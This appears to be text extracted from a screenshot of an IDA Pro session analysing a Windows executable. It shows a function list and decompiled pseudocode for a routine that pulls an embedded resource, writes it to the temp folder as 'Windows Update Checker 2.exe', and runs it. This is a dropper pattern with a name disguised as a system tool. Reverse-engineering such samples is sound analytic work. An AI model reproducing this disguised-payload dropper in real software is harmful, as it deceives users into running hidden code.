 IDA View-RIP
Functions
Function name Segment Start Length Locals Arguments R F L
sub_7FF748EA1000 .text 00007FF748EA1000 000000BB 00000028 00000008 R . .
sub_7FF748EA10C0 .text 00007FF748EA10C0 000000DD 00000058 0000000C R . .
sub_7FF748EA11A0 .text 00007FF748EA11A0 000001A4 00000088 00000008 R . .
sub_7FF748EA1350 .text 00007FF748EA1350 000001CA 000000C8 00000008 R . .
sub_7FF748EA1520 .text 00007FF748EA1520 00000502 00000058 R . .
sub_7FF748EA1A30 .text 00007FF748EA1A30 00000102 00000268 00000008 R . .
WinMain .text 00007FF748EA1B40 000000F7 00000068 0000001C R . .
sub_7FF748EA1C40 .text 00007FF748EA1C40 000000D1 00000088 00000008 R . .
sub_7FF748EA1D20 .text 00007FF748EA1D20 00000262 00000098 0000000C R . .
sub_7FF748EA1F90 .text 00007FF748EA1F90 000001C0 000000C8 00000020 R . .
DialogFunc .text 00007FF748EA2150 0000008B 00000038 00000020 R . .
NtCurrentTeb .text 00007FF748EA21E0 0000000A 00000000 R . L
sub_7FF748EA21F0 .text 00007FF748EA21F0 0000021D 00000548 R . .
sub_7FF748EA2410 .text 00007FF748EA2410 00000329 00000128 0000000C R . .
FH4::imageRelToByteBuffer(unsigned __int64,int) .text 00007FF748EA2740 0000001A 00000000 0000000C R . L
sub_7FF748EA2760 .text 00007FF748EA2760 0000000F 00000000 R . .
sub_7FF748EA276F .text 00007FF748EA276F 00000002 00000000 R . .
sub_7FF748EA2771 .text 00007FF748EA2771 0000000E 00000000 R . .
sub_7FF748EA277F .text 00007FF748EA277F 00000004 00000000 R . .
sub_7FF748EA2783 .text 00007FF748EA2783 00000002 . . .
__security_check_cookie .text 00007FF748EA27A0 0000001E 00000000 R . L
j_j_free .text 00007FF748EA27C0 00000005 R . .
operator new(unsigned __int64) .text 00007FF748EA27C8 00000005 R . L
__raise_securityfailure .text 00007FF748EA27D0 00000034 00000028 R . L
__report_gsfailure .text 00007FF748EA2804 000000D2 00000038 00000008 . . L
__report_rangecheckfailure .text 00007FF748EA28D8 00000013 00000028 R . L
__report_securityfailure .text 00007FF748EA28EC 0000009C 00000028 00000004 R . L
capture_current_context .text 00007FF748EA2988 0000006D 00000048 00000020 R . L
capture_previous_context .text 00007FF748EA29F8 00000071 00000058 00000018 R . L
pre_c_initialization(void) .text 00007FF748EA2A6C 000000B6 00000028 R . L
post_pgo_initialization(void) .text 00007FF748EA2B24 00000010 00000028 R . L
pre_cpp_initialization(void) .text 00007FF748EA2B34 00000019 00000028 R . L
__scrt_common_main_seh(void) .text 00007FF748EA2B50 0000018D 00000038 00000008 R . L
start .text 00007FF748EA2CC4 00000012 00000028 R . L
j_free .text 00007FF748EA2CD8 00000005 R . .
operator new(unsigned __int64) .text 00007FF748EA2CE0 0000003B 00000028 R . L
__scrt_acquire_startup_lock .text 00007FF748EA2D1C 00000039 00000028 R . L
sub_7FF748EA2D58 .text 00007FF748EA2D58 0000003A 00000028 R . .
__scrt_initialize_onexit_tables .text 00007FF748EA2D94 0000008B 00000028 R . L
Line 13 of 115
Pseudocode-A
3 DWORD TempPathW; // [rsp+50h] [rbp-4F8h]
4 DWORD nNumberOfBytesToWrite; // [rsp+54h] [rbp-4F4h]
5 unsigned int v3; // [rsp+58h] [rbp-4F0h]
6 HRSRC hResInfo; // [rsp+60h] [rbp-4E8h]
7 HANDLE hFile; // [rsp+68h] [rbp-4E0h]
8 HGLOBAL hResData; // [rsp+70h] [rbp-4D8h]
9 LPCVOID lpBuffer; // [rsp+78h] [rbp-4D0h]
10 DWORD NumberOfBytesWritten; // [rsp+80h] [rbp-4C8h] BYREF
11 struct _PROCESS_INFORMATION ProcessInformation; // [rsp+88h] [rbp-4C0h] BYREF
12 struct _STARTUPINFOW StartupInfo; // [rsp+A0h] [rbp-4A8h] BYREF
13 WCHAR FileName[264]; // [rsp+110h] [rbp-438h] BYREF
14 WCHAR Buffer[264]; // [rsp+320h] [rbp-228h] BYREF
15
16 hResInfo = FindResourceW(0i64, (LPCWSTR)0x82, L"BIN");
17 if ( !hResInfo )
18 return 0i64;
19 hResData = LoadResource(0i64, hResInfo);
20 if ( !hResData )
21 return 0i64;
22 nNumberOfBytesToWrite = SizeofResource(0i64, hResInfo);
23 if ( !nNumberOfBytesToWrite )
24 return 0i64;
25 lpBuffer = LockResource(hResData);
26 if ( !lpBuffer )
27 return 0i64;
28 TempPathW = GetTempPathW(0x104u, Buffer);
29 if ( !TempPathW || TempPathW > 0x104 )
30 return 0i64;
31 wsprintfW(FileName, L"%s%s", Buffer, L"Windows Update Checker 2.exe");
32 hFile = CreateFileW(FileName, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
33 if ( hFile == (HANDLE)-1i64 )
34 return 0i64;
35 NumberOfBytesWritten = 0;
36 v3 = WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0i64);
37 CloseHandle(hFile);
38 memset(&StartupInfo, 0, sizeof(StartupInfo));
39 StartupInfo.cb = 104;
40 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
41 CreateProcessW(FileName, 0i64, 0i64, 0i64, 0, 0x10u, 0i64, 0i64, &StartupInfo, &ProcessInformation);
42 return v3;
43 }
000015F0 sub_7FF748EA21F0:3 (7FF748EA21F0)